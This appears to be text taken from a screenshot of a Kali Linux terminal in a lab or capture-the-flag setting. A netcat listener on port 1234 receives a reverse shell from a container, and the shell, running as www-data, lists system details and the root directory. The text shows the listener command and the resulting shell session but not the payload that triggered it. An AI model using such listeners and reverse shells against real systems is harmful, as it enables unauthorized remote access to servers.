 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -v -n -l -p 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [172.17.0.2] 54318
Linux 82c56d621aad 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 GNU/L
inux
17:38:15 up 10 min, 0 users, load average: 0.59, 0.38, 0.20
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
lib
lib64
main.sh